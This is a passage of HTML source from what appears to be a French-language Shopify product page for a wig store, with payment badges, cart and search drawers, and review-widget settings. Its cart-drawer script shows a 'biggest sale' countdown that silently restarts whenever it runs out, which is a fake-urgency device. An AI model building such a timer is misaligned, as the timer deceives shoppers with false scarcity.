2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-gb/search" method="get"><predictive-search
          data-routes="/fr-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/1920_800_2973cb0a-6cd4-4402-b65c-d61cda3282f0.png?v=1769154256" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-gb\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7123721322579",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is 